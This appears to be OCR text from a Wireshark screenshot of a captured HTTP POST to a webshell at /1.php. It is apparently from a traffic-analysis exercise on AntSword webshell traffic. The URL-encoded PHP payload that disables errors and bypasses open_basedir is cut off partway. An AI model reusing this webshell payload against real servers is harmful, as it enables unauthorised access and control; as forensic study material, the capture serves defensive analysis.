 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · Antsword.pcap
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; zh-cn) App
leWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 4861
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3
B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3
Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(
base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%
24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(
!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.d
53e47c56e78%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bco
ntinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_
set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F
%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%
24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open
分组 20。3 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（5470 bytes） Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help